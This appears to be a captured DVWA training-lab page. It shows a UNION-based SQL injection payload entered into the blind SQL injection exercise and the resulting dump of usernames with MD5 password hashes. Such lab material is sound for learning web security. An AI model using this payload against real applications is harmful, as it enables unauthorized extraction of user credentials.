 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99